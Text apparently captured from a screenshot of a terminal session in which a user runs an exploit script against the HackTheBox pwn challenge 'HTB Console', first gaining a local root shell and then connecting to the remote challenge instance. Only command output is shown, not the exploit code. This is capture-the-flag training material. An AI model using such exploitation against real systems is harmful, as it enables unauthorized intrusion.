 Applications Places Terminator Jan 13 21:18:24 1
/bin/bash
Main Calculating Padding
/bin/bash 136x34
192.168.197.128:~/challenges/Pwn/HTB Console#
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.pt
bash: ./solve.pt: No such file or directory
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.py
[+] Starting local process './htb-console': pid 6465
[*] Switching to interactive mode
Whoops, wrong flag!
Wed 13 Jan 2021 09:15:38 PM CET
[*] Got EOF while reading in interactive
$
[*] Interrupted
192.168.197.128:~/challenges/Pwn/HTB Console# ./htb-console
Welcome HTB Console Version 0.1 Beta.
>> hof
Register yourself for HTB Hall of Fame!
Enter your name: asdsdf
See you on HoF soon! :)
>> flag
Enter flag: ksdlfjdsaklf;js
Whoops, wrong flag!
>> ^C
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.py
[+] Starting local process './htb-console': pid 6524
[*] Switching to interactive mode
Whoops, wrong flag!
$ id
uid=0(root) gid=0(root) groups=0(root)
$
[*] Interrupted
192.168.197.128:~/challenges/Pwn/HTB Console# ./solve.py
[+] Opening connection to 159.65.88.44 on port 31414: Done
[*] Switching to interactive mode
Whoops, wrong flag!
$